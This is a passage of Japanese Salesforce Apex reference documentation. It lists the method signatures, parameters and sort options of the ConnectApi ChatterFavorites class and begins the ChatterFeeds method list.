ページあたりのフィード要素数を指定します。有効な値は 1 ~ 100 です。`null` を渡すと、デフォルトサイズの 25 に設定されます。

*sortParam*

型: [ConnectApi.FeedSortOrder](#)

値は次のとおりです。

- `CreatedDateAsc` — 作成日の古い順に並び替えられる。この並び替え順は、`DirectMessageModeration`、`Draft`、`Moderation`、`PendingReview` フィードでのみ使用できます。
- `CreatedDateDesc` — 作成日の新しい順に並び替えます。
- `LastModifiedDateDesc` — 活動の新しい順に並び替えられます。
- `MostViewed` — 最も参照回数の多いコンテンツで並び替えます。この並び替え順は、`ConnectApi.FeedFilter` が `UnansweredQuestions` の場合に `Home` フィードでのみ使用できます。
- `Relevance` — 最も関連性の高いコンテンツで並び替えます。この並び替え順は、`Company`、`Home`、および `Topics` フィードでのみ使用できます。

`null` を渡すと、デフォルト値の `CreatedDateDesc` が使用されます。

## 戻り値

型: [ConnectApi.FeedElementPage](#)

## 使用方法

このメソッドを使用するコードをテストするには、一致する `setTest` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `setTest` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## 関連トピック:

[setTestGetFeedElements\(communitlyId, subjectId, favoriteId, pageParam, pageSize, sortParam, result\)](#)

[ConnectApi コードのテスト](#)

```
getFeedElements(communityId, subjectId, favoriteId, recentCommentCount,  
elementsPerBundle, pageParam, pageSize, sortParam)
```

お気に入りのフィード要素を並び替えたページを取得します。フィード要素ごとに指定された数以内のコメント数が含まれます。

## API バージョン

31.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.FeedElementPage getFeedElements(String communityId, String  
subjectId, String favoriteId, Integer recentCommentCount, Integer elementsPerBundle,  
String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*subjectId*

型: [String](#)

コンテキストユーザの ID または別名 `me`。

*favoriteId*

型: [String](#)

お気に入りの ID。

*recentCommentCount*

型: [Integer](#)

フィード要素ごとに返されるコメントの最大数。デフォルト値は、3 です。

*elementsPerBundle*

型: [Integer](#)

バンドルあたりの最大フィード要素数。デフォルトおよび最大値は、10 です。

*pageParam*

型: [String](#)

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。`null` を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりのフィード要素数を指定します。有効な値は 1 ~ 100 です。 `null` を渡すと、デフォルトサイズの 25 に設定されます。

`sortParam`

型: `ConnectApi.FeedSortOrder`

値は次のとおりです。

- `CreatedDateAsc` — 作成日の古い順に並び替えられる。この並び替え順は、`DirectMessageModeration`、`Draft`、`Moderation`、`PendingReview` フィードでのみ使用できます。
- `CreatedDateDesc` — 作成日の新しい順に並び替えます。
- `LastModifiedDateDesc` — 活動の新しい順に並び替えられます。
- `MostViewed` — 最も参照回数の多いコンテンツで並び替えます。この並び替え順は、`ConnectApi.FeedFilter` が `UnansweredQuestions` の場合に `Home` フィードでのみ使用できます。
- `Relevance` — 最も関連性の高いコンテンツで並び替えます。この並び替え順は、`Company`、`Home`、および `Topics` フィードでのみ使用できます。

`null` を渡すと、デフォルト値の `CreatedDateDesc` が使用されます。

## 戻り値

型: `ConnectApi.FeedElementPage`

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## 関連トピック:

`setTestGetFeedElements(communityId, subjectId, favoriteId, recentCommentCount, elementsPerBundle, pageParam, pageSize, sortParam, result)`

[ConnectApi コードのテスト](#)

`updateFavorite(communityId, subjectId, favoriteId, updateLastViewDate)`

保存された検索またはリストビューフィードの最終参照日付が現在のシステム時間に更新されます。

## API バージョン

28.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.FeedFavorite updateFavorite(String communityId, String
subjectId, String favoriteId, Boolean updateLastViewDate)
```

## パラメータ

*communityId*

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*subjectId*

型: `String`

コンテキストユーザの ID または別名 `me`。

*favoriteId*

型: `String`

お気に入りの ID。

*updateLastViewDate*

型: `Boolean`

指定されたお気に入りの最終参照日付を現在のシステム時間に更新するか (`true`)、否か (`false`) を指定します。

## 戻り値

型: `ConnectApi.FeedFavorite`

## ChatterFavorites テストメソッド

`ChatterFavorites` のテストメソッドを次に示します。すべてのメソッドが静的です。

これらのメソッドを使用して `ConnectApi` コードをテストする方法の詳細は、「[ConnectApi コードのテスト](#)」を参照してください。

### このセクションの内容:

[setTestGetFeedElements\(communityId, subjectId, favoriteId, result\)](#)

テストコンテキストの一致するパラメータで `getFeedElements` をコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

[setTestGetFeedElements\(communityId, subjectId, favoriteId, pageParam, pageSize, sortParam, result\)](#)

テストコンテキストの一致するパラメータで `getFeedElements` をコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

```
setTestGetFeedElements(communityId, subjectId, favoriteId, recentCommentCount, elementsPerBundle, pageParam, pageSize, sortParam, result)
```

テストコンテキストの一致するパラメータで `getFeedElements` をコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

```
setTestGetFeedElements(communityId, subjectId, favoriteId, result)
```

テストコンテキストの一致するパラメータで `getFeedElements` をコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## API バージョン

31.0

## 署名

```
public static Void setTestGetFeedElements(String communityId, String subjectId, String favoriteId, ConnectApi.FeedElementPage result)
```

## パラメータ

*communityId*

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*subjectId*

型: `String`

コンテキストユーザの ID または別名 `me`。

*favoriteId*

型: `String`

お気に入りの ID。

*result*

型: `ConnectApi.FeedElementPage`

テストデータを含むオブジェクト。

## 戻り値

型: `Void`

## 関連トピック:

[getFeedElements\(communityId, subjectId, favoriteId\)](#)

[ConnectApi コードのテスト](#)

```
setTestGetFeedElements (communityId, subjectId, favoriteId, pageParam, pageSize,
sortParam, result)
```

テストコンテキストの一致するパラメータで `getFeedElements` をコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## API バージョン

31.0

## 署名

```
public static Void setTestGetFeedElements (String communityId, String subjectId, String
favoriteId, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam,
ConnectApi.FeedElementPage result)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*subjectId*

型: [String](#)

コンテキストユーザの ID または別名 `me`。

*favoriteId*

型: [String](#)

お気に入りの ID。

*pageParam*

型: [String](#)

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。 `null` を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりのフィード要素数を指定します。有効な値は 1 ~ 100 です。 `null` を渡すと、デフォルトサイズの 25 に設定されます。

*sortParam*

型: [ConnectApi.FeedSortOrder](#)

値は次のとおりです。

- `CreatedDateAsc` — 作成日の古い順に並び替えられる。この並び替え順は、`DirectMessageModeration`、`Draft`、`Moderation`、`PendingReview` フィードでのみ使用できます。
- `CreatedDateDesc` — 作成日の新しい順に並び替えます。
- `LastModifiedDateDesc` — 活動の新しい順に並び替えられます。

- `MostViewed` — 最も参照回数の多いコンテンツで並び替えます。この並び替え順は、`ConnectApi.FeedFilter` が `UnansweredQuestions` の場合に Home フィードでのみ使用できます。
- `Relevance` — 最も関連性の高いコンテンツで並び替えます。この並び替え順は、`Company`、`Home`、および `Topics` フィードでのみ使用できます。

`null` を渡すと、デフォルト値の `CreatedDateDesc` が使用されます。

*result*

型: `ConnectApi.FeedElementPage`

テストデータを含むオブジェクト。

## 戻り値

型: `Void`

## 関連トピック:

`getFeedElements(communityId, subjectId, favoriteId, pageParam, pageSize, sortParam)`

[ConnectApi コードのテスト](#)

```
setTestGetFeedElements(communityId, subjectId, favoriteId, recentCommentCount,
elementsPerBundle, pageParam, pageSize, sortParam, result)
```

テストコンテキストの一致するパラメータで `getFeedElements` をコールするときに返される `ConnectApi.FeedElementPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## API バージョン

31.0

## 署名

```
public static Void setTestGetFeedElements(String communityId, String subjectId, String
favoriteId, Integer recentCommentCount, Integer elementsPerBundle, String pageParam,
Integer pageSize, ConnectApi.FeedSortOrder sortParam, ConnectApi.FeedElementPage result)
```

## パラメータ

*communityId*

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*subjectId*

型: `String`

コンテキストユーザの ID または別名 `me`。

*favoriteId*

型: `String`

お気に入りの ID。

`recentCommentCount`

型: `Integer`

フィード要素ごとに返されるコメントの最大数。デフォルト値は、3 です。

`elementsPerBundle`

型: `Integer`

バンドルあたりの最大フィード要素数。デフォルトおよび最大値は、10 です。

`pageParam`

型: `String`

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。 `null` を渡すと、最初のページが返されます。

`pageSize`

型: `Integer`

ページあたりのフィード要素数を指定します。有効な値は 1 ~ 100 です。 `null` を渡すと、デフォルトサイズの 25 に設定されます。

`sortParam`

型: `ConnectApi.FeedSortOrder`

値は次のとおりです。

- `CreatedDateAsc` — 作成日の古い順に並び替えられる。この並び替え順は、`DirectMessageModeration`、`Draft`、`Moderation`、`PendingReview` フィードでのみ使用できます。
- `CreatedDateDesc` — 作成日の新しい順に並び替えます。
- `LastModifiedDateDesc` — 活動の新しい順に並び替えられます。
- `MostViewed` — 最も参照回数の多いコンテンツで並び替えます。この並び替え順は、`ConnectApi.FeedFilter` が `UnansweredQuestions` の場合に `Home` フィードでのみ使用できます。
- `Relevance` — 最も関連性の高いコンテンツで並び替えます。この並び替え順は、`Company`、`Home`、および `Topics` フィードでのみ使用できます。

`null` を渡すと、デフォルト値の `CreatedDateDesc` が使用されます。

`result`

型: `ConnectApi.FeedElementPage`

テストデータを含むオブジェクト。

## 戻り値

型: `Void`

## 関連トピック:

[getFeedElements\(communityId, subjectId, favoriteId, recentCommentCount, elementsPerBundle, pageParam, pageSize, sortParam\)](#)

[ConnectApi コードのテスト](#)

## 廃止された ChatterFavorites のメソッド

廃止された ChatterFavorites のメソッドは次のとおりです。

このセクションの内容:

`getFeedItems(communityId, subjectId, favoriteId)`

お気に入りのフィード項目の最初のページを取得します。

`getFeedItems(communityId, subjectId, favoriteId, pageParam, pageSize, sortParam)`

お気に入りのフィード項目を並び替えたページを取得します。

`getFeedItems(communityId, subjectId, favoriteId, recentCommentCount, pageParam, pageSize, sortParam)`

お気に入りのフィード項目を並び替えたページを取得します。フィード項目ごとに指定された数以内のコメント数が含まれます。

`setTestGetFeedItems(communityId, subjectId, favoriteId, result)`

テストコンテキストの一致するパラメータで `getFeedItems` をコールするときに返される `ConnectApi.FeedItemPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

`setTestGetFeedItems(communityId, subjectId, favoriteId, pageParam, pageSize, sortParam, result)`

テストコンテキストの一致するパラメータで `getFeedItems` をコールするときに返される `ConnectApi.FeedItemPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

`setTestGetFeedItems(communityId, subjectId, favoriteId, recentCommentCount, pageParam, pageSize, sortParam, result)`

テストコンテキストの一致するパラメータで `getFeedItems` をコールするときに返される `ConnectApi.FeedItemPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

**`getFeedItems(communityId, subjectId, favoriteId)`**

お気に入りのフィード項目の最初のページを取得します。

API バージョン

28.0 ~ 31.0

 **重要:** バージョン 32.0 以降では、`getFeedElements(communityId, subjectId, favoriteId)` を使用します。

Chatter が必要かどうか

はい

署名

```
public static ConnectApi.FeedItemPage getFeedItems(String communityId, String subjectId, String favoriteId)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*subjectId*

型: [String](#)

コンテキストユーザの ID または別名 `me`。

*favoriteId*

型: [String](#)

お気に入りの ID。

## 戻り値

型: [ConnectApi.FeedItemPage](#)

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

### 関連トピック:

[setTestGetFeedItems\(communityId, subjectId, favoriteId, result\)](#)

[ConnectApi コードのテスト](#)

**`getFeedItems(communityId, subjectId, favoriteId, pageParam, pageSize, sortParam)`**

お気に入りのフィード項目を並び替えたページを取得します。

## API バージョン

28.0 ~ 31.0

**!** **重要:** バージョン 32.0 以降では、[getFeedElements\(communityId, subjectId, favoriteId, pageParam, pageSize, sortParam\)](#) を使用します。

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.FeedItemPage getFeedItems(String communityId, String subjectId,
String favoriteId, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder
sortParam)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*subjectId*

型: [String](#)

コンテキストユーザの ID または別名 `me`。

*favoriteId*

型: [String](#)

お気に入りの ID。

*pageParam*

型: [String](#)

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。`null` を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりのフィード項目数を指定します。有効な値は 1 ~ 100 です。`null` を渡すと、デフォルトサイズの 25 に設定されます。

*sortParam*

型: [ConnectApi.FeedSortOrder](#)

値は次のとおりです。

- `CreatedDateAsc` — 作成日の古い順に並び替えられる。この並び替え順は、`DirectMessageModeration`、`Draft`、`Moderation`、`PendingReview` フィードでのみ使用できます。
- `CreatedDateDesc` — 作成日の新しい順に並び替えます。
- `LastModifiedDateDesc` — 活動の新しい順に並び替えられます。
- `MostViewed` — 最も参照回数の多いコンテンツで並び替えます。この並び替え順は、`ConnectApi.FeedFilter` が `UnansweredQuestions` の場合に `Home` フィードでのみ使用できます。
- `Relevance` — 最も関連性の高いコンテンツで並び替えます。この並び替え順は、`Company`、`Home`、および `Topics` フィードでのみ使用できます。

最近作成されたフィード項目、または最近変更されたフィード項目ごとに、返されたフィードが並び替えられます。`null` を渡すと、デフォルト値の `CreatedDateDesc` が使用されます。

## 戻り値

型: [ConnectApi.FeedItemPage](#)

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

### 関連トピック:

[setTestGetFeedItems\(communityId, subjectId, favoriteId, pageParam, pageSize, sortParam, result\)](#)

[ConnectApi コードのテスト](#)

```
getFeedItems(communityId, subjectId, favoriteId, recentCommentCount, pageParam,
pageSize, sortParam)
```

お気に入りのフィード項目を並び替えたページを取得します。フィード項目ごとに指定された数以内のコメント数が含まれます。

### API バージョン

29.0 ~ 31.0

 **重要:** バージョン 32.0 以降では、[getFeedElements\(communityId, subjectId, favoriteId, recentCommentCount, elementsPerBundle, pageParam, pageSize, sortParam\)](#) を使用します。

### Chatter が必要かどうか

はい

### 署名

```
public static ConnectApi.FeedItemPage getFeedItems(String communityId, String subjectId,
String favoriteId, Integer recentCommentCount, String pageParam, Integer pageSize,
FeedSortOrder sortParam)
```

### パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*subjectId*

型: [String](#)

コンテキストユーザの ID または別名 `me`。

*favoriteId*

型: [String](#)

お気に入りの ID。

*recentCommentCount*

型: [Integer](#)

フィード項目ごとに返されるコメントの最大数。デフォルト値は、3 です。

`pageParam`

型: `String`

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。 `null` を渡すと、最初のページが返されます。

`pageSize`

型: `Integer`

ページあたりのフィード項目数を指定します。有効な値は 1 ~ 100 です。 `null` を渡すと、デフォルトサイズの 25 に設定されます。

`sortParam`

型: `ConnectApi.FeedSortOrder`

値は次のとおりです。

- `CreatedDateAsc` — 作成日の古い順に並び替えられる。この並び替え順は、`DirectMessageModeration`、`Draft`、`Moderation`、`PendingReview` フィードでのみ使用できます。
- `CreatedDateDesc` — 作成日の新しい順に並び替えます。
- `LastModifiedDateDesc` — 活動の新しい順に並び替えられます。
- `MostViewed` — 最も参照回数の多いコンテンツで並び替えます。この並び替え順は、`ConnectApi.FeedFilter` が `UnansweredQuestions` の場合に `Home` フィードでのみ使用できます。
- `Relevance` — 最も関連性の高いコンテンツで並び替えます。この並び替え順は、`Company`、`Home`、および `Topics` フィードでのみ使用できます。

最近作成されたフィード項目、または最近変更されたフィード項目ごとに、返されたフィードが並び替えられます。 `null` を渡すと、デフォルト値の `CreatedDateDesc` が使用されます。

## 戻り値

型: `ConnectApi.FeedItemPage`

## 使用方法

このメソッドを使用するコードをテストするには、一致する `setTest` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `setTest` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

### 関連トピック:

[setTestGetFeedItems\(communityId, subjectId, favoriteId, recentCommentCount, pageParam, pageSize, sortParam, result\)](#)

[ConnectApi コードのテスト](#)

**`setTestGetFeedItems(communityId, subjectId, favoriteId, result)`**

テストコンテキストの一致するパラメータで `getFeedItems` をコールするときに返される

`ConnectApi.FeedItemPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## API バージョン

28.0 ~ 31.0

## 署名

```
public static Void setTestGetFeedItems(String communityId, String subjectId, String favoriteId, ConnectApi.FeedItemPage result)
```

## パラメータ

*communityId*型: [String](#)コミュニティの ID、`internal`、または `null` のいずれかを使用します。*subjectId*型: [String](#)コンテキストユーザの ID または別名 `me`。*favoriteId*型: [String](#)

お気に入りの ID。

*result*型: [ConnectApi.FeedItemPage](#)

テストデータを含むオブジェクト。

## 戻り値

型: [Void](#)

## 関連トピック:

[getFeedItems\(communityId, subjectId, favoriteId\)](#)[ConnectApi コードのテスト](#)

```
setTestGetFeedItems(communityId, subjectId, favoriteId, pageParam, pageSize, sortParam, result)
```

テストコンテキストの一致するパラメータで `getFeedItems` をコールするときに返される `ConnectApi.FeedItemPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## API バージョン

28.0 ~ 31.0

## 署名

```
public static Void setTestGetFeedItems(String communityId, String subjectId, String
favoriteId, String pageParam, Integer pageSize, FeedSortOrder sortParam,
ConnectApi.FeedItemPage result)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、internal、または `null` のいずれかを使用します。

*subjectId*

型: [String](#)

コンテキストユーザの ID または別名 `me`。

*favoriteId*

型: [String](#)

お気に入りの ID。

*pageParam*

型: [String](#)

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。`null` を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりのフィード項目数を指定します。有効な値は 1 ~ 100 です。`null` を渡すと、デフォルトサイズの 25 に設定されます。

*sortParam*

型: [ConnectApi.FeedSortOrder](#)

値は次のとおりです。

- `CreatedDateAsc` — 作成日の古い順に並び替えられる。この並び替え順は、`DirectMessageModeration`、`Draft`、`Moderation`、`PendingReview` フィードでのみ使用できます。
- `CreatedDateDesc` — 作成日の新しい順に並び替えます。
- `LastModifiedDateDesc` — 活動の新しい順に並び替えられます。
- `MostViewed` — 最も参照回数の多いコンテンツで並び替えます。この並び替え順は、`ConnectApi.FeedFilter` が `UnansweredQuestions` の場合に `Home` フィードでのみ使用できます。
- `Relevance` — 最も関連性の高いコンテンツで並び替えます。この並び替え順は、`Company`、`Home`、および `Topics` フィードでのみ使用できます。

最近作成されたフィード項目、または最近変更されたフィード項目ごとに、返されたフィードが並び替えられます。`null` を渡すと、デフォルト値の `CreatedDateDesc` が使用されます。

*result*

型: [ConnectApi.FeedItemPage](#)

テストデータを含むオブジェクト。

## 戻り値

型: Void

### 関連トピック:

[getFeedItems\(communityId, subjectId, favoriteId, pageParam, pageSize, sortParam\)](#)

[ConnectApi コードのテスト](#)

```
setTestGetFeedItems(communityId, subjectId, favoriteId, recentCommentCount,  
pageParam, pageSize, sortParam, result)
```

テストコンテキストの一致するパラメータで `getFeedItems` をコールするときに返される

`ConnectApi.FeedItemPage` オブジェクトを登録します。メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

### API バージョン

29.0 ~ 31.0

## 署名

```
public static Void setTestGetFeedItems(String communityId, String subjectId, String  
favoriteId, Integer recentCommentCount, String pageParam, Integer pageSize, FeedSortOrder  
sortParam, ConnectApi.FeedItemPage result)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*subjectId*

型: [String](#)

コンテキストユーザの ID または別名 `me`。

*favoriteId*

型: [String](#)

お気に入りの ID。

*recentCommentCount*

型: [Integer](#)

フィード項目ごとに返されるコメントの最大数。デフォルト値は、3 です。

*pageParam*

型: [String](#)

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。 `null` を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりのフィード項目数を指定します。有効な値は 1 ~ 100 です。 `null` を渡すと、デフォルトサイズの 25 に設定されます。

*sortParam*

型: [ConnectApi.FeedSortOrder](#)

値は次のとおりです。

- `CreatedDateAsc` — 作成日の古い順に並び替えられる。この並び替え順は、`DirectMessageModeration`、`Draft`、`Moderation`、`PendingReview` フィードでのみ使用できます。
- `CreatedDateDesc` — 作成日の新しい順に並び替えます。
- `LastModifiedDateDesc` — 活動の新しい順に並び替えられます。
- `MostViewed` — 最も参照回数の多いコンテンツで並び替えます。この並び替え順は、`ConnectApi.FeedFilter` が `UnansweredQuestions` の場合に `Home` フィードでのみ使用できます。
- `Relevance` — 最も関連性の高いコンテンツで並び替えます。この並び替え順は、`Company`、`Home`、および `Topics` フィードでのみ使用できます。

最近作成されたフィード項目、または最近変更されたフィード項目ごとに、返されたフィードが並び替えられます。 `null` を渡すと、デフォルト値の `CreatedDateDesc` が使用されます。

*result*

型: [ConnectApi.FeedItemPage](#)

テストデータを含むオブジェクト。

## 戻り値

型: `Void`

関連トピック:

[getFeedItems\(communityId, subjectId, favoriteId, recentCommentCount, pageParam, pageSize, sortParam\)](#)

[ConnectApi コードのテスト](#)

## ChatterFeeds クラス

フィード要素の取得、フィード要素の投稿、フィード要素の削除、いいね!、コメント、ブックマークを実行します。フィード要素の検索、フィード要素の共有、アンケートの投票を行うこともできます。

## 名前空間

[ConnectApi](#)

## 使用方法

API バージョン 30.0 以前では、Chatter フィードはフィード項目のコンテナでした。API バージョン 31.0 では、フィードの定義が拡張され、フィード項目モデルに完全には適合しない新しいオブジェクトが追加されまし

た。Chatter フィードは、フィード要素のコンテナになりました。抽象クラス `ConnectApi.FeedElement` は、既存の `ConnectApi.FeedItem` クラスに対する親クラスとして導入されました。フィード要素が共有するプロパティのサブセットは、`ConnectApi.FeedElement` クラスに移動しました。フィードとフィード要素は Chatter の中核部分であるため、Chatter in Apex を使用してアプリケーションを開発するには、これらの理解が不可欠です。詳細は、「フィードおよびフィード要素の使用」を参照してください。

**❗ 重要:** フィード項目メソッドは、バージョン 32.0 では使用できません。バージョン 32.0 以降では、フィード要素メソッドを使用します。

フィード項目のメッセージセグメントは、`ConnectApi.MessageSegment` 型です。フィード項目機能は `ConnectApi.FeedItemCapability` 型です。レコード項目は、`ConnectApi.AbstractRecordField` 型です。これらはすべて抽象クラスで、複数の具象サブクラスがあります。実行時、`instanceof` を使用すると、これらのオブジェクトの具象型をチェックして、対応するダウンキャストを確実に実行することができます。ダウンキャスト時には、不明なサブクラスを処理するデフォルトの case が必要です。

**❗ 重要:** フィードの構成は、リリースによって異なる場合があります。コードでは、常に不明なサブクラスのインスタンスを処理できるように準備しておく必要があります。

## ChatterFeeds のメソッド

ChatterFeeds のメソッドは次のとおりです。すべてのメソッドが静的です。

このセクションの内容:

`createStream(communityId, streamInput)`

Chatter フィードストリームを作成します。

`deleteComment(communityId, commentId)`

コメントを削除します。

`deleteFeedElement(communityId, feedElementId)`

フィード要素を削除します。

`deleteLike(communityId, likeId)`

コメントまたは投稿に対するいいね! を削除します。

`deleteStream(communityId, streamId)`

Chatter フィードストリームを削除します。

`getComment(communityId, commentId)`

コメントを取得します。

`getCommentBatch(communityId, commentIds)`

コメントのリストを取得します。

`getCommentInContext(communityId, commentId, pageSize)`

親コメントと投稿のコンテキストでスレッドコメントを取得します。

`getCommentsForFeedElement(communityId, feedElementId)`

フィード要素のコメントを取得します。

`getCommentsForFeedElement(communityId, feedElementId, threadedCommentsCollapsed)`

フィード要素のスレッドスタイルでコメントを取得します。

`getCommentsForFeedElement(communityId, feedElementId, pageParam, pageSize)`

フィード要素のコメントのページを取得します。

`getCommentsForFeedElement(communityId, feedElementId, pageParam, pageSize, threadedCommentsCollapsed)`

フィード要素のスレッドスタイルでコメントのページを取得します。

`getCommentsForFeedElement(communityId, feedElementId, threadedCommentsCollapsed, sortParam)`

フィード要素のスレッドスタイルで並び替えられたコメントを取得します。

`getCommentsForFeedElement(communityId, feedElementId, pageParam, pageSize, threadedCommentsCollapsed, sortParam)`

フィード要素のスレッドスタイルで並び替えられたコメントのページを取得します。

`getCommentsForFeedElement(communityId, feedElementId, sortParam)`

フィード要素のコメントを並び替えます。

`getCommentsForFeedElement(communityId, feedElementId, sortParam, threadedCommentsCollapsed)`

フィード要素のスレッドスタイルで並び替えられたコメントを取得します。

`getExtensions(communityId, pageParam, pageSize)`

拡張機能を取得します。

`getFeed(communityId, feedType)`

フィードを取得します。

`getFeed(communityId, feedType, sortParam)`

並べ替えたフィードを取得します。

`getFeed(communityId, feedType, subjectId)`

レコードまたはユーザのフィードを取得します。

`getFeed(communityId, feedType, subjectId, sortParam)`

レコードまたはユーザの並べ替えたフィードを取得します。

`getFeedDirectory(String)`

コンテキストユーザが使用できるすべてのフィードのリストを取得します。

`getFeedElement(communityId, feedElementId)`

フィード要素を取得します。

`getFeedElement(communityId, feedElementId, commentSort)`

コメントが並べ替えられたフィード要素を取得します。

`getFeedElement(communityId, feedElementId, threadedCommentsCollapsed)`

スレッドスタイルでフィード要素とそのコメントを取得します。

`getFeedElement(communityId, feedElementId, threadedCommentsCollapsed, commentSort)`

スレッドスタイルでフィード要素と並び替えられたそのコメントを取得します。

`getFeedElement(communityId, feedElementId, recentCommentCount, elementsPerBundle)`

バンドルごとに指定された要素数のフィード要素を取得します。フィード要素ごとに指定された数以内のコメント数が含まれます。

`getFeedElement(communityId, feedElementId, recentCommentCount, elementsPerBundle, threadedCommentsCollapsed)`

バンドルあたりの要素数とフィード要素あたりのコメント数を指定して、スレッドスタイルでフィード要素とそのコメントを取得します。

`getFeedElement(communityId, feedElementId, recentCommentCount, elementsPerBundle, threadedCommentsCollapsed, commentSort)`

バンドルあたりの要素数とフィード要素あたりのコメント数を指定して、スレッドスタイルでフィード要素と並び替えられたそのコメントを取得します。

`getFeedElement(communityId, feedElementId, recentCommentCount, elementsPerBundle, commentSort)`

バンドルごとに指定された要素数のフィード要素を取得します。フィード要素ごとに指定された数以内の並び替えたコメントが含まれます。

`getFeedElementBatch(communityId, feedElementIds)`

フィード要素のリストを取得します。

`getFeedElementPoll(communityId, feedElementId)`

フィード要素に関連付けられたアンケートを取得します。

`getFeedElementsFromBundle(communityId, feedElementId)`

バンドルからフィード要素を取得します。

`getFeedElementsFromBundle(communityId, feedElementId, pageParam, pageSize, elementsPerBundle, recentCommentCount)`

バンドルからフィード要素のページを取得します。バンドルごとの要素数を指定し、フィード要素ごとに指定された数以内のコメント数を含めます。

`getFeedElementsFromFeed(communityId, feedType)`

Company、DirectMessageModeration、DirectMessages、Home、Moderation、および PendingReview フィードからフィード要素を取得します。

`getFeedElementsFromFeed(communityId, feedType, pageParam, pageSize, sortParam)`

Company、DirectMessageModeration、DirectMessages、Home、Moderation、および PendingReview フィードからフィード要素を並び替えたページを取得します。

`getFeedElementsFromFeed(communityId, feedType, recentCommentCount, density, pageParam, pageSize, sortParam)`

Company、DirectMessageModeration、DirectMessages、Home、Moderation、および PendingReview フィードからフィード要素を並び替えたページを取得します。各フィード要素には、指定された数以内のコメント数が含まれます。

`getFeedElementsFromFeed(communityId, feedType, recentCommentCount, density, pageParam, pageSize, sortParam, filter)`

Home フィードからフィード要素を並び替え、絞り込んだページを取得します。各フィード要素には、指定された数以内のコメント数が含まれます。

`getFeedElementsFromFeed(communityId, feedType, recentCommentCount, density, pageParam, pageSize, sortParam, filter, threadedCommentsCollapsed)`

Home フィードからスレッドスタイルでのコメントを含むフィード要素を絞り込み、並び替えたページを取得します。各フィード要素には、指定された数以内のコメント数が含まれます。

`getFeedElementsFromFeed(communityId, feedType, subjectId)`

ユーザまたはレコードで、Company、DirectMessageModeration、DirectMessages、Filter、Home、Landing、Moderation、および PendingReview 以外のフィードからフィード要素を取得します。

